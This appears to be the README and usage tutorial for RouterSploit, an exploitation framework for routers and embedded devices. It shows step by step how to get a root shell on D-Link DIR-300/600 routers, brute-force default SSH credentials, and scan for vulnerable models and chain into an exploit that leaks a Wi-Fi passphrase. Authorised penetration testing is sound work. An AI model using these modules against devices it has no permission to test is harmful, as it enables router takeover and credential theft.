The RouteSploit Framework is an open-source exploitation framework dedicated to embedded devices. It consists of various modules that aids penetration testing operations: - exploits - modules that take advantage of identified vulnerabilities
- creds - modules designed to test credentials against network services
- scanners - modules that check if target is vulnerable to any exploit
Installation
sudo apt-get install python-requests python-paramiko python-netsnmp
git clone https://github.com/reverse-shell/routersploit
./rsf.py
Usage
root@kalidev:~/git/routersploit# ./rsf.py
______ _ _____ _ _ _
| ___ \ | | / ___| | | (_) |
| |_/ /___ _ _| |_ ___ _ __\ `--. _ __ | | ___ _| |_
| // _ \| | | | __/ _ \ '__|`--. \ '_ \| |/ _ \| | __|
| |\ \ (_) | |_| | || __/ | /\__/ / |_) | | (_) | | |_
\_| \_\___/ \__,_|\__\___|_| \____/| .__/|_|\___/|_|\__|
| |
Router Exploitation Framework |_|
Dev Team : Marcin Bury (lucyoa) & Mariusz Kupidura (fwkz)
Codename : Wildest Dreams
Version : 1.0.0
rsf >
1. Exploits
Pick the module
rsf > use exploits/
exploits/2wire/ exploits/asmax/ exploits/asus/ exploits/cisco/ exploits/dlink/ exploits/fortinet/ exploits/juniper/ exploits/linksys/ exploits/multi/ exploits/netgear/
rsf > use exploits/dlink/dir_300_600_rce
rsf (D-LINK DIR-300 & DIR-600 RCE) >
U can use tab key for completion.
Options
Display module options:
rsf (D-LINK DIR-300 & DIR-600 RCE) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
target Target address e.g. http://192.168.1.1
port 80 Target Port
Set options: rsf (D-LINK DIR-300 & DIR-600 RCE) > set target http://192.168.1.1
[+] {'target': 'http://192.168.1.1'}
Run module
Exploiting target can be achieved by issuing 'run' or 'exploit' command:
rsf (D-LINK DIR-300 & DIR-600 RCE) > run
[+] Target is vulnerable
[*] Invoking command loop...
cmd > whoami
root
It is also possible to check if the target is vulnerable to particular exploit:
rsf (D-LINK DIR-300 & DIR-600 RCE) > check
[+] Target is vulnerable
Info
Display information about exploit:
rsf (D-LINK DIR-300 & DIR-600 RCE) > show info
Name:
D-LINK DIR-300 & DIR-600 RCE
Description:
Module exploits D-Link DIR-300, DIR-600 Remote Code Execution vulnerability which allows executing command on operating system level with root privileges.
Targets:
- D-Link DIR 300
- D-Link DIR 600
Authors:
- Michael Messner <devnull[at]s3cur1ty.de> # vulnerability discovery
- Marcin Bury <marcin.bury[at]reverse-shell.com> # routersploit module
References:
- http://www.dlink.com/uk/en/home-solutions/connect/routers/dir-600-wireless-n-150-home-router
- http://www.s3cur1ty.de/home-network-horror-days
- http://www.s3cur1ty.de/m1adv2013-003
2. Creds
Pick module
Modules located under creds/ directory allow running dictionary attacks against various network services. Following services are currently supported: - ftp
- ssh
- telnet
- http basic auth
- http form auth
- snmp
Every service has been divided into two modules: - default (e.g. ssh_default) - this kind of modules use one wordlist with default credentials pairs login:password. Module can be quickly used and in matter of seconds verify if the device uses default credentials.
- bruteforce (e.g. ssh_bruteforce) - this kind of modules perform dictionary attacks against specified account or list of accounts. It takes two parameters login and password. These values can be a single word (e.g. 'admin') or entire list of strings (file:///root/users.txt).
Console: rsf > use creds/
creds/ftp_bruteforce creds/http_basic_bruteforce creds/http_form_bruteforce creds/snmp_bruteforce creds/ssh_default creds/telnet_default
creds/ftp_default creds/http_basic_default creds/http_form_default creds/ssh_bruteforce creds/telnet_bruteforce
rsf > use creds/ssh_default
rsf (SSH Default Creds) >
Options
rsf (SSH Default Creds) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
target Target IP address
port 22 Target port
Module options:
Name Current settings Description
---- ---------------- -----------
threads 8 Numbers of threads
defaults file:///root/git/routersploit/routersploit/wordlists/defaults.txt User:Pass or file with default credentials (file://)
Set target:
rsf (SSH Default Creds) > set target 192.168.1.53
[+] {'target': '192.168.1.53'}
Run module
rsf (SSH Default Creds) > run
[*] Running module...
[*] worker-0 process is starting...
[*] worker-1 process is starting...
[*] worker-2 process is starting...
[*] worker-3 process is starting...
[*] worker-4 process is starting...
[*] worker-5 process is starting...
[*] worker-6 process is starting...
[*] worker-7 process is starting...
[-] worker-4 Authentication failed. Username: '3comcso' Password: 'RIP000'
[-] worker-1 Authentication failed. Username: '1234' Password: '1234'
[-] worker-0 Authentication failed. Username: '1111' Password: '1111'
[-] worker-7 Authentication failed. Username: 'ADVMAIL' Password: 'HP'
[-] worker-3 Authentication failed. Username: '266344' Password: '266344'
[-] worker-2 Authentication failed. Username: '1502' Password: '1502'
(..)
Elapsed time: 38.9181981087 seconds
[+] Credentials found!
Login Password
----- --------
admin 1234
rsf (SSH Default Creds) >
3. Scanners
Scanners allow quickly verify if the target is vulnerable to any exploits.
Pick module
rsf > use scanners/dlink_scan
rsf (D-Link Scanner) > show options
Options
Target options:
Name Current settings Description
---- ---------------- -----------
target Target address e.g. http://192.168.1.1
port 80 Target port
Set target: rsf (D-Link Scanner) > set target 192.168.1.1
[+] {'target': '192.168.1.1'}
Run module
rsf (D-Link Scanner) > run
[+] exploits/dlink/dwr_932_info_disclosure is vulnerable
[-] exploits/dlink/dir_300_320_615_auth_bypass is not vulnerable
[-] exploits/dlink/dsl_2750b_info_disclosure is not vulnerable
[-] exploits/dlink/dns_320l_327l_rce is not vulnerable
[-] exploits/dlink/dir_645_password_disclosure is not vulnerable
[-] exploits/dlink/dir_300_600_615_info_disclosure is not vulnerable
[-] exploits/dlink/dir_300_600_rce is not vulnerable
[+] Device is vulnerable!
- exploits/dlink/dwr_932_info_disclosure
It has been verified that target is vulnerable to dwr_932_info_disclosure exploit. Now use proper module and exploit target.
rsf (D-Link Scanner) > use exploits/dlink/dwr_932_info_disclosure
rsf (D-Link DWR-932 Info Disclosure) > set target 192.168.1.1
[+] {'target': '192.168.1.1'}
rsf (D-Link DWR-932 Info Disclosure) > exploit
[*] Running module...
[*] Decoding JSON value
[+] Exploit success
Parameter Value
--------- -----
get_wps_enable 0
wifi_AP1_enable 1
get_client_list 9c:00:97:00:a3:b3,192.168.0.45,IT-PCs,0>40:b8:00:ab:b8:8c,192.168.0.43,android-b2e363e04fb0680d,0
wifi_AP1_ssid dlink-DWR-932
get_mac_address c4:00:f5:00:ec:40
wifi_AP1_security_mode 3208,8
wifi_AP1_hidden 0
get_mac_filter_switch 0
wifi_AP1_passphrase MyPaSsPhRaSe
get_wps_mode 0
 0Day to Buy
0Day to Buy